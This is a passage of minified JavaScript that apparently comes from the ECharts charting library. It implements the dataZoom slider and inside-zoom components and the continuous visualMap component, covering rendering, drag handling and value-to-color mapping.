t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new wi;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,i=this._findCoordRect(),n={width:e.getWidth(),height:e.getHeight()},a=this._orient===tD?{right:n.width-i.x-i.width,top:n.height-30-7,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},r=nh(t.option);C(["right","top","width","height"],(function(t){"ph"===r[t]&&(r[t]=a[t])}));var o=th(r,n,t.padding);this._location={x:o.x,y:o.y},this._size=[o.width,o.height],this._orient===eD&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,i=this._orient,n=this.dataZoomModel.getFirstTargetAxisModel(),a=n&&n.get("inverse"),r=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;r.attr(i!==tD||a?i===tD&&a?{scale:o?[-1,1]:[-1,-1]}:i!==eD||a?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([r]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new jA({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new jA({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:E(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,i=t.series,n=i.getRawData(),a=i.getShadowDim?i.getShadowDim():t.otherDim;if(null!=a){var r=n.getDataExtent(a),o=.3*(r[1]-r[0]);r=[r[0]-o,r[1]+o];var s,l=[0,e[1]],h=[[e[0],0],[0,0]],u=[],d=e[0]/(n.count()-1),c=0,p=Math.round(n.count()/e[0]);n.each([a],(function(t,e){if(0<p&&e%p)c+=d;else{var i=null==t||isNaN(t)||""===t,n=i?0:qA(t,r,l,!0);i&&!s&&e?(h.push([h[h.length-1][0],0]),u.push([u[u.length-1][0],0])):!i&&s&&(h.push([c,0]),u.push([c,0])),h.push([c,n]),u.push([c,n]),c+=d,s=i}}));var f=this.dataZoomModel;this._displayables.barGroup.add(new zo({shape:{points:h},style:_({fill:f.get("dataBackgroundColor")},f.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new Oo({shape:{points:u},style:f.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var i,n=this.ecModel;return t.eachTargetAxis((function(a,r){C(t.getAxisProxy(a.name,r).getTargetSeriesModels(),(function(t){if(!(i||!0!==e&&S(iD,t.get("type"))<0)){var o,s=n.getComponent(a.axis,r).axis,l=function(t){return{x:"y",y:"x",radius:"angle",angle:"radius"}[t]}(a.name),h=t.coordinateSystem;null!=l&&h.getOtherAxis&&(o=h.getOtherAxis(s).inverse),l=t.getData().mapDimension(l),i={thisAxis:s,series:t,thisDim:a.name,otherDim:l,otherAxisInverse:o}}}),this)}),this),i}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],i=t.handleLabels=[],n=this._displayables.barGroup,a=this._size,r=this.dataZoomModel;n.add(t.filler=new jA({draggable:!0,cursor:aD(this._orient),drift:JA(this._onDragMove,this,"all"),ondragstart:JA(this._showDataInfo,this,!0),ondragend:JA(this._onDragEnd,this),onmouseover:JA(this._showDataInfo,this,!0),onmouseout:JA(this._showDataInfo,this,!1),style:{fill:r.get("fillerColor"),textPosition:"inside"}})),n.add(new jA({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:a[0],height:a[1]},style:{stroke:r.get("dataBackgroundColor")||r.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),QA([0,1],(function(t){var a=Ks(r.get("handleIcon"),{cursor:aD(this._orient),draggable:!0,drift:JA(this._onDragMove,this,t),ondragend:JA(this._onDragEnd,this),onmouseover:JA(this._showDataInfo,this,!0),onmouseout:JA(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),o=a.getBoundingRect();this._handleHeight=fl(r.get("handleSize"),this._size[1]),this._handleWidth=o.width/o.height*this._handleHeight,a.setStyle(r.getModel("handleStyle").getItemStyle());var s=r.get("handleColor");null!=s&&(a.style.fill=s),n.add(e[t]=a);var l=r.textStyleModel;this.group.add(i[t]=new Io({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:l.getTextColor(),textFont:l.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[qA(t[0],[0,100],e,!0),qA(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var i=this.dataZoomModel,n=this._handleEnds,a=this._getViewExtent(),r=i.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];fb(e,n,a,i.get("zoomLock")?"all":t,null!=r.minSpan?qA(r.minSpan,o,a,!0):null,null!=r.maxSpan?qA(r.maxSpan,o,a,!0):null);var s=this._range,l=this._range=KA([qA(n[0],a,o,!0),qA(n[1],a,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,i=this._handleEnds,n=KA(i.slice()),a=this._size;QA([0,1],(function(t){var n=this._handleHeight;e.handles[t].attr({scale:[n/2,n/2],position:[i[t],a[1]/2-n/2]})}),this),e.filler.setShape({x:n[0],y:0,width:n[1]-n[0],height:a[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,i=this._displayables,n=i.handleLabels,a=this._orient,r=["",""];if(e.get("showDetail")){var o=e.findRepresentativeAxisProxy();if(o){var s=o.getAxisModel().axis,l=this._range,h=t?o.calculateDataWindow({start:l[0],end:l[1]}).valueWindow:o.getDataValueWindow();r=[this._formatLabel(h[0],s),this._formatLabel(h[1],s)]}}var u=KA(this._handleEnds.slice());function d(t){var e=Ys(i.handles[t].parent,this.group),o=Us(0===t?"right":"left",e),s=this._handleWidth/2+5,l=Zs([u[t]+(0===t?-s:s),this._size[1]/2],e);n[t].setStyle({x:l[0],y:l[1],textVerticalAlign:a===tD?"middle":o,textAlign:a===tD?o:"center",text:r[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var i=this.dataZoomModel,n=i.get("labelFormatter"),a=i.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var r=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return O(n)?n(t,r):N(n)?n.replace("{value}",r):r},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,i,n){this._dragging=!0,$t(n.event);var a=Zs([e,i],this._displayables.barGroup.getLocalTransform(),!0),r=this._updateInterval(t,a[0]),o=this.dataZoomModel.get("realtime");this._updateView(!o),r&&o&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),this.dataZoomModel.get("realtime")||this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,i=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(i[0]<0||i[0]>e[0]||i[1]<0||i[1]>e[1])){var n=this._handleEnds,a=this._updateInterval("all",i[0]-(n[0]+n[1])/2);this._updateView(),a&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(QA(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var i=e[0].model.coordinateSystem;t=i.getRect&&i.getRect()}})),!t){var e=this.api.getWidth(),i=this.api.getHeight();t={x:.2*e,y:.2*i,width:.6*e,height:.6*i}}return t}});function aD(t){return"vertical"===t?"ns-resize":"ew-resize"}iC.extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});var rD="\0_ec_dataZoom_roams";function oD(t,e){var i=lD(t),n=e.dataZoomId,a=e.coordId;C(i,(function(t,i){var r=t.dataZoomInfos;r[n]&&S(e.allCoordIds,a)<0&&(delete r[n],t.count--)})),hD(i);var r=i[a];r||((r=i[a]={coordId:a,dataZoomInfos:{},count:0}).controller=function(t,e){var i=new ny(t.getZr());return C(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(i){var n=[];C(e.dataZoomInfos,(function(a){if(i.isAvailableBehavior(a.dataZoomModel.option)){var r=(a.getRange||{})[t],o=r&&r(e.controller,i);!a.dataZoomModel.get("disabled",!0)&&o&&n.push({dataZoomId:a.dataZoomId,start:o[0],end:o[1]})}})),n.length&&e.dispatchAction(n)}))})),i}(t,r),r.dispatchAction=P(uD,t)),r.dataZoomInfos[n]||r.count++,r.dataZoomInfos[n]=e;var o=function(t){var e,i={type_true:2,type_move:1,type_false:0,type_undefined:-1},n=!0;return C(t,(function(t){var a=t.dataZoomModel,r=!a.get("disabled",!0)&&(!a.get("zoomLock",!0)||"move");i["type_"+e]<i["type_"+r]&&(e=r),n&=a.get("preventDefaultMouseMove",!0)})),{controlType:e,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!n}}}(r.dataZoomInfos);r.controller.enable(o.controlType,o.opt),r.controller.setPointerChecker(e.containsPoint),rd(r,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")}function sD(t){return t.type+"\0_"+t.id}function lD(t){var e=t.getZr();return e[rD]||(e[rD]={})}function hD(t){C(t,(function(e,i){e.count||(e.controller.dispose(),delete t[i])}))}function uD(t,e){t.dispatchAction({type:"dataZoom",batch:e})}var dD=E,cD=rC.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,i,n){cD.superApply(this,"render",arguments),this._range=t.getPercentRange(),C(this.getTargetCoordInfo(),(function(e,n){var a=A(e,(function(t){return sD(t.model)}));C(e,(function(e){var r=e.model,o={};C(["pan","zoom","scrollMove"],(function(t){o[t]=dD(pD[t],this,e,n)}),this),oD(i,{coordId:sD(r),allCoordIds:a,containsPoint:function(t,e,i){return r.coordinateSystem.containPoint([e,i])},dataZoomId:t.id,dataZoomModel:t,getRange:o})}),this)}),this)},dispose:function(){!function(t,e){var i=lD(t);C(i,(function(t){t.controller.dispose();var i=t.dataZoomInfos;i[e]&&(delete i[e],t.count--)})),hD(i)}(this.api,this.dataZoomModel.id),cD.superApply(this,"dispose",arguments),this._range=null}}),pD={zoom:function(t,e,i,n){var a=this._range,r=a.slice(),o=t.axisModels[0];if(o){var s=mD[e](null,[n.originX,n.originY],o,i,t),l=(0<s.signal?s.pixelStart+s.pixelLength-s.pixel:s.pixel-s.pixelStart)/s.pixelLength*(r[1]-r[0])+r[0],h=Math.max(1/n.scale,0);r[0]=(r[0]-l)*h+l,r[1]=(r[1]-l)*h+l;var u=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return fb(0,r,[0,100],0,u.minSpan,u.maxSpan),this._range=r,a[0]!==r[0]||a[1]!==r[1]?r:void 0}},pan:fD((function(t,e,i,n,a,r){var o=mD[n]([r.oldX,r.oldY],[r.newX,r.newY],e,a,i);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:fD((function(t,e,i,n,a,r){return mD[n]([0,0],[r.scrollDelta,r.scrollDelta],e,a,i).signal*(t[1]-t[0])*r.scrollDelta}))};function fD(t){return function(e,i,n,a){var r=this._range,o=r.slice(),s=e.axisModels[0];if(s)return fb(t(o,s,e,i,n,a),o,[0,100],"all"),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}}function gD(t){var e=t&&t.visualMap;z(e)||(e=e?[e]:[]),vD(e,(function(t){if(t){yD(t,"splitList")&&!yD(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&z(e)&&vD(e,(function(t){R(t)&&(yD(t,"start")&&!yD(t,"min")&&(t.min=t.start),yD(t,"end")&&!yD(t,"max")&&(t.max=t.end))}))}}))}var mD={grid:function(t,e,i,n,a){var r=i.axis,o={},s=a.model.coordinateSystem.getRect();return t=t||[0,0],"x"===r.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=r.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=r.inverse?-1:1),o},polar:function(t,e,i,n,a){var r=i.axis,o={},s=a.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),h=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===i.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=r.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=h[1]-h[0],o.pixelStart=h[0],o.signal=r.inverse?-1:1),o},singleAxis:function(t,e,i,n,a){var r=i.axis,o=a.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===r.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=r.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=r.inverse?-1:1),s}},vD=C;function yD(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}hh.registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?0<t.pieces.length:0<t.splitNumber)&&!t.calculable?"piecewise":"continuous"}));var xD=nc.VISUAL.COMPONENT;function _D(t,e,i,n){for(var a=e.targetVisuals[n],r=Dx.prepareVisualTypes(a),o={color:t.getData().getVisual("color")},s=0,l=r.length;s<l;s++){var h=r[s],u=a["opacity"===h?"__alphaForOpacity":h];u&&u.applyVisual(i,d,c)}return o.color;function d(t){return o[t]}function c(t,e){o[t]=e}}jc(xD,{createOnAllSeries:!0,reset:function(t,e){var i=[];return e.eachComponent("visualMap",(function(e){var n=t.pipelineContext;!e.isTargetSeries(t)||n&&n.large||i.push(function(t,e,i,n){var a={};return C(t,(function(t){var i=Dx.prepareVisualTypes(e[t]);a[t]=i})),{progress:function(t,r){function o(t){return r.getItemVisual(l,t)}function s(t,e){r.setItemVisual(l,t,e)}var l;for(null!=n&&(n=r.getDimension(n));null!=(l=t.next());){var h=r.getRawDataItem(l);if(!h||!1!==h.visualMap)for(var u=null!=n?r.get(n,l,!0):l,d=i(u),c=e[d],p=a[d],f=0,g=p.length;f<g;f++){var m=p[f];c[m]&&c[m].applyVisual(u,o,s)}}}}}(e.stateList,e.targetVisuals,E(e.getValueState,e),e.getDataDimension(t.getData())))})),i}}),jc(xD,{createOnAllSeries:!0,reset:function(t,e){var i=t.getData(),n=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(E(_D,null,t,e))||{stops:[],outerColors:[]},r=e.getDataDimension(i),o=i.getDimensionInfo(r);null!=o&&(a.dimension=o.index,n.push(a))}})),t.getData().setVisual("visualMeta",n)}});var bD=function(t,e,i){var n=m((wD[t]||{})[e]);return i&&z(n)?n[n.length-1]:n},wD={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}},SD=Dx.mapVisual,MD=Dx.eachVisual,TD=z,ID=C,CD=ml,AD=pl,DD=Jc({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,i){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,i)},optionUpdated:function(t,e){var i=this.option;a.canvasSupported||(i.realtime=!1),e||LC(i,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=E(t,this),this.controllerVisuals=DC(this.option.controller,e,t),this.targetVisuals=DC(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,i){e.push(i)})):e=Ta(t),e},eachTargetSeries:function(t,e){C(this.getTargetSeriesIndices(),(function(i){t.call(e,this.ecModel.getSeriesByIndex(i))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(i){i===t&&(e=!0)})),e},formatValueText:function(t,e,i){var n,a,r=this.option,o=r.precision,s=this.dataBound,l=r.formatter;return i=i||["<",">"],z(t)&&(t=t.slice(),n=!0),a=e?t:n?[h(t[0]),h(t[1])]:h(t),N(l)?l.replace("{value}",n?a[0]:a).replace("{value2}",n?a[1]:a):O(l)?n?l(t[0],t[1]):l(t):n?t[0]===s[0]?i[0]+" "+a[1]:t[1]===s[1]?i[1]+" "+a[0]:a[0]+" - "+a[1]:a;function h(t){return t===s[0]?"min":t===s[1]?"max":(+t).toFixed(Math.min(o,20))}},resetExtent:function(){var t=this.option,e=CD([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,n=i.length-1;0<=n;n--){var a=i[n];if(!t.getDimensionInfo(a).isCalculationCoord)return a}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,i={inRange:e.inRange,outOfRange:e.outOfRange},n=e.target||(e.target={}),a=e.controller||(e.controller={});v(n,i),v(a,i);var r=this.isCategory();function o(i){TD(e.color)&&!i.inRange&&(i.inRange={color:e.color.slice().reverse()}),i.inRange=i.inRange||{color:t.get("gradientColor")},ID(this.stateList,(function(t){var e=i[t];if(N(e)){var n=bD(e,"active",r);n?(i[t]={},i[t][e]=n):delete i[t]}}),this)}o.call(this,n),o.call(this,a),(function(t,e,i){var n=t[e],a=t[i];n&&!a&&(a=t[i]={},ID(n,(function(t,e){if(Dx.isValidType(e)){var i=bD(e,"inactive",r);null!=i&&(a[e]=i,"color"!==e||a.hasOwnProperty("opacity")||a.hasOwnProperty("colorAlpha")||(a.opacity=[0,0]))}})))}).call(this,n,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,i=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,n=this.get("inactiveColor");ID(this.stateList,(function(a){var o=this.itemSize,s=t[a];null==(s=s||(t[a]={color:r?n:[n]})).symbol&&(s.symbol=e&&m(e)||(r?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=i&&m(i)||(r?o[0]:[o[0],o[0]])),s.symbol=SD(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var l=s.symbolSize;if(null!=l){var h=-1/0;MD(l,(function(t){h<t&&(h=t)})),s.symbolSize=SD(l,(function(t){return AD(t,[0,h],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:et,getValueState:et,getVisualMeta:et}),LD=[20,140],kD=DD.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){kD.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){kD.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),null!=t[0]&&!isNaN(t[0])||(t[0]=LD[0]),null!=t[1]&&!isNaN(t[1])||(t[1]=LD[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):z(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){DD.prototype.completeVisualOption.apply(this,arguments),C(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=ml((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,i=this.getExtent();return(e[0]<=i[0]||e[0]<=t)&&(e[1]>=i[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],a=i.getData();a.each(this.getDataDimension(a),(function(e,i){t[0]<=e&&e<=t[1]&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getVisualMeta:function(t){var e=ED(0,0,this.getExtent()),i=ED(0,0,this.option.range.slice()),n=[];function a(e,i){n.push({value:e,color:t(e,i)})}for(var r=0,o=0,s=i.length,l=e.length;o<l&&(!i.length||e[o]<=i[0]);o++)e[o]<i[r]&&a(e[o],"outOfRange");for(var h=1;r<s;r++,h=0)h&&n.length&&a(i[r],"outOfRange"),a(i[r],"inRange");for(h=1;o<l;o++)(!i.length||i[i.length-1]<e[o])&&(h&&(n.length&&a(n[n.length-1].value,"outOfRange"),h=0),a(e[o],"outOfRange"));var u=n.length;return{stops:n,outerColors:[u?n[0].color:"transparent",u?n[u-1].color:"transparent"]}}});function ED(t,e,i){if(i[0]===i[1])return i.slice();for(var n=(i[1]-i[0])/200,a=i[0],r=[],o=0;o<=200&&a<i[1];o++)r.push(a),a+=n;return r.push(i[1]),r}var PD=Qc({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,i,n){!1!==(this.visualMapModel=t).get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,i=zl(e.get("padding")||0),n=t.getBoundingRect();t.add(new Ho({z2:-1,silent:!0,shape:{x:n.x-i[3],y:n.y-i[0],width:n.width+i[3]+i[1],height:n.height+i[0]+i[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,i){var n=(i=i||{}).forceState,a=this.visualMapModel,r={};if("symbol"===e&&(r.symbol=a.get("itemSymbol")),"color"===e){var o=a.get("contentColor");r.color=o}function s(t){return r[t]}function l(t,e){r[t]=e}var h=a.controllerVisuals[n||a.getValueState(t)];return C(Dx.prepareVisualTypes(h),(function(n){var a=h[n];i.convertOpacityToAlpha&&"opacity"===n&&(n="colorAlpha",a=h.__alphaForOpacity),Dx.dependsOn(n,e)&&a&&a.applyVisual(t,s,l)})),r[e]},positionGroup:function(t){var e=this.api;eh(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:et});function zD(t,e,i){var n=t.option,a=n.align;if(null!=a&&"auto"!==a)return a;for(var r={width:e.getWidth(),height:e.getHeight()},o="horizontal"===n.orient?1:0,s=[["left","right","width"],["top","bottom","height"]],l=s[o],h=[0,null,10],u={},d=0;d<3;d++)u[s[1-o][d]]=h[d],u[l[d]]=2===d?i[0]:n[l[d]];var c=[["x","width",3],["y","height",0]][o],p=th(u,r,n.padding);return l[(p.margin[c[2]]||0)+p[c[0]]+.5*p[c[1]]<.5*r[c[1]]?0:1]}function OD(t,e){return C(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}var ND=pl,RD=C,BD=Math.min,VD=Math.max,GD=PD.extend({type:"visualMap.continuous",init:function(){GD.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,i,n){n&&"selectDataRange"===n.type&&n.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var i=t.get("text");this._renderEndsText(e,i,0),this._renderEndsText(e,i,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,i){if(e){var n=e[1-i];n=null!=n?n+"":"";var a=this.visualMapModel,r=a.get("textGap"),o=a.itemSize,s=this._shapes.barGroup,l=this._applyTransform([o[0]/2,0===i?-r:o[1]+r],s),h=this._applyTransform(0===i?"bottom":"top",s),u=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new Io({style:{x:l[0],y:l[1],textVerticalAlign:"horizontal"===u?"middle":h,textAlign:"horizontal"===u?h:"center",text:n,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,i=this._shapes,n=e.itemSize,a=this._orient,r=this._useHandle,o=zD(e,this.api,n),s=i.barGroup=this._createBarGroup(o);s.add(i.outOfRange=HD()),s.add(i.inRange=HD(null,r?WD(this._orient):null,E(this._dragHandle,this,"all",!1),E(this._dragHandle,this,"all",!0)));var l=e.textStyleModel.getTextRect("\u56fd"),h=VD(l.width,l.height);r&&(i.handleThumbs=[],i.handleLabels=[],i.handleLabelPoints=[],this._createHandle(s,0,n,h,a,o),this._createHandle(s,1,n,h,a,o)),this._createIndicator(s,n,h,a),t.add(s)},_createHandle:function(t,e,i,n,a){var r=E(this._dragHandle,this,e,!1),o=E(this._dragHandle,this,e,!0),s=HD(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,n),WD(this._orient),r,o);s.position[0]=i[0],t.add(s);var l=this.visualMapModel.textStyleModel,h=new Io({draggable:!0,drift:r,onmousemove:function(t){$t(t.event)},ondragend:o,style:{x:0,y:0,text:"",textFont:l.getFont(),textFill:l.getTextColor()}});this.group.add(h);var u=["horizontal"===a?n/2:1.5*n,"horizontal"===a?0===e?-1.5*n:1.5*n:0===e?-n/2:n/2],d=this._shapes;d.handleThumbs[e]=s,d.handleLabelPoints[e]=u,d.handleLabels[e]=h},_createIndicator:function(t,e,i,n){var a=HD([[0,0]],"move");a.position[0]=e[0],a.attr({invisible:!0,silent:!0}),t.add(a);var r=this.visualMapModel.textStyleModel,o=new Io({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:r.getFont(),textFill:r.getTextColor()}});this.group.add(o);var s=["horizontal"===n?i/2:9,0],l=this._shapes;l.indicator=a,l.indicatorLabel=o,l.indicatorLabelPoint=s},_dragHandle:function(t,e,i,n){if(this._useHandle){if(this._dragging=!e,!e){var a=this._applyTransform([i,n],this._shapes.barGroup,!0);this._updateInterval(t,a[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?this._hovering||this._clearHoverLinkToSeries():FD(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),i=t.getExtent(),n=[0,t.itemSize[1]];this._handleEnds=[ND(e[0],i,n,!0),ND(e[1],i,n,!0)]},_updateInterval:function(t,e){var i=this.visualMapModel,n=this._handleEnds,a=[0,i.itemSize[1]];fb(e=e||0,n,a,t,0);var r=i.getExtent();this._dataInterval=[ND(n[0],a,r,!0),ND(n[1],a,r,!0)]},_updateView:function(t){var e=this.visualMapModel,i=e.getExtent(),n=this._shapes,a=[0,e.itemSize[1]],r=t?a:this._handleEnds,o=this._createBarVisual(this._dataInterval,i,r,"inRange"),s=this._createBarVisual(i,i,a,"outOfRange");n.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),n.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(r,o)},_createBarVisual:function(t,e,i,n){var a={forceState:n,convertOpacityToAlpha:!0},r=this._makeColorGradient(t,a),o=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],s=this._createBarPoints(i,o);return{barColor:new qo(0,0,0,1,r),barPoints:s,handlesColor:[r[0].color,r[r.length-1].color]}},_makeColorGradient:function(t,e){var 